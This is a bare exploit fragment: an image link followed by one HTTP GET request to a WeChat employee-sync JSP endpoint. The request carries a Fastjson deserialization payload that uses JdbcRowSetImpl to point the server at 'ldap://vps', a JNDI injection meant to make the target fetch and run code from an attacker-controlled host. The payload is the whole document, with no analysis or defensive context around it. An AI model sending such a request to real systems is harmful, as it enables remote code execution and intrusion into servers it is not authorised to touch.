 GET /weixin/admin/sync_emp_weixin.jsp?emp_json=[{%22@type%22:%22[com.sun.rowset.JdbcRowSetImpl%22[{,%22dataSourceName%22:%22ldap://vps%22,%22autoCommit%22:true}] HTTP/1.1